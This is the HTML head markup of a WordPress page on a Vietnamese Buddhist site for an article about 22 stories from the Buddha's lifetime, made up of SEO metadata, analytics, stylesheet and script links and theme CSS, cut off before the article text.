

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://amidaphat.org/22-cau-chuyen-rat-hay-nen-nghe/
body_size: 40027
content:
<!DOCTYPE html>
<html class="no-js" lang="vi">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152705800-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152705800-1');
</script>

<link rel="shortcut icon" href="/wp-content/uploads/2017/11/Amidaphat-logo.png" />	
	

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:801,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>22 câu chuyện kể lại khi Phật còn tại thế - A Mi Đà Phật</title>
	<link rel="canonical" href="http://amidaphat.org/22-cau-chuyen-rat-hay-nen-nghe/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="22 câu chuyện kể lại khi Phật còn tại thế - A Mi Đà Phật" />
	<meta property="og:url" content="http://amidaphat.org/22-cau-chuyen-rat-hay-nen-nghe/" />
	<meta property="og:site_name" content="A Mi Đà Phật" />
	<meta property="article:published_time" content="2018-01-03T02:23:11+00:00" />
	<meta property="article:modified_time" content="2018-05-16T09:21:20+00:00" />
	<meta property="og:image" content="http://amidaphat.org/wp-content/uploads/2018/01/22-câu-chuyện-nghe-thấm-thía-từng-lời-không-nghe-phí-cả-đời-người-rất-hay-nên-nghe-mới-nhất-2017-e1526462470451.jpeg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="272" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anh Tuyet" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://amidaphat.org/22-cau-chuyen-rat-hay-nen-nghe/","url":"http://amidaphat.org/22-cau-chuyen-rat-hay-nen-nghe/","name":"22 câu chuyện kể lại khi Phật còn tại thế - A Mi Đà Phật","isPartOf":{"@id":"http://amidaphat.org/#website"},"primaryImageOfPage":{"@id":"http://amidaphat.org/22-cau-chuyen-rat-hay-nen-nghe/#primaryimage"},"image":{"@id":"http://amidaphat.org/22-cau-chuyen-rat-hay-nen-nghe/#primaryimage"},"thumbnailUrl":"http://amidaphat.org/wp-content/uploads/2018/01/22-câu-chuyện-nghe-thấm-thía-từng-lời-không-nghe-phí-cả-đời-người-rất-hay-nên-nghe-mới-nhất-2017-e1526462470451.jpeg","datePublished":"2018-01-03T02:23:11+00:00","dateModified":"2018-05-16T09:21:20+00:00","author":{"@id":"http://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1"},"breadcrumb":{"@id":"http://amidaphat.org/22-cau-chuyen-rat-hay-nen-nghe/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["http://amidaphat.org/22-cau-chuyen-rat-hay-nen-nghe/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"http://amidaphat.org/22-cau-chuyen-rat-hay-nen-nghe/#primaryimage","url":"http://amidaphat.org/wp-content/uploads/2018/01/22-câu-chuyện-nghe-thấm-thía-từng-lời-không-nghe-phí-cả-đời-người-rất-hay-nên-nghe-mới-nhất-2017-e1526462470451.jpeg","contentUrl":"http://amidaphat.org/wp-content/uploads/2018/01/22-câu-chuyện-nghe-thấm-thía-từng-lời-không-nghe-phí-cả-đời-người-rất-hay-nên-nghe-mới-nhất-2017-e1526462470451.jpeg","width":480,"height":272},{"@type":"BreadcrumbList","@id":"http://amidaphat.org/22-cau-chuyen-rat-hay-nen-nghe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://amidaphat.org/"},{"@type":"ListItem","position":2,"name":"22 câu chuyện kể lại khi Phật còn tại thế"}]},{"@type":"WebSite","@id":"http://amidaphat.org/#website","url":"http://amidaphat.org/","name":"A Mi Đà Phật","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://amidaphat.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"http://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1","name":"Anh Tuyet","image":{"@type":"ImageObject","inLanguage":"vi","@id":"http://amidaphat.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","caption":"Anh Tuyet"},"url":"http://amidaphat.org/author/admin-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin A Mi Đà Phật &raquo;" href="http://amidaphat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; Dòng bình luận" href="http://amidaphat.org/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; 22 câu chuyện kể lại khi Phật còn tại thế Dòng bình luận" href="http://amidaphat.org/22-cau-chuyen-rat-hay-nen-nghe/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/amidaphat.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://amidaphat.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://amidaphat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='http://amidaphat.org/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://amidaphat.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='style-css' href='http://amidaphat.org/wp-content/themes/betheme/style.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='http://amidaphat.org/wp-content/themes/betheme/css/base.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='http://amidaphat.org/wp-content/themes/betheme/css/layout.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='http://amidaphat.org/wp-content/themes/betheme/css/shortcodes.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='http://amidaphat.org/wp-content/themes/betheme/css/responsive.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='http://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C900%2C900italic&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-icons-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/themify-icons.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/dflip.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css' href='http://amidaphat.org/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"http:\/\/amidaphat.org\/wp-admin\/admin-ajax.php","nonce":"08726f026e","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://amidaphat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://amidaphat.org/wp-json/wp/v2/posts/7598" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://amidaphat.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='http://amidaphat.org/?p=7598' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://amidaphat.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Famidaphat.org%2F22-cau-chuyen-rat-hay-nen-nghe%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://amidaphat.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Famidaphat.org%2F22-cau-chuyen-rat-hay-nen-nghe%2F&#038;format=xml" />
<!-- style | background -->
<style id="mfn-dnmc-bg-css">
html{background-image:url(/wp-content/uploads/2017/10/bg-ami-new-compressor.png);background-repeat:no-repeat;background-position:center top;background-attachment:fixed;background-size:cover}
#Subheader{background-image:url(/wp-content/uploads/2017/09/hoa-sen-trong-phat-giao.jpg);background-repeat:no-repeat;background-position:center;background-size:cover}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 801px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu 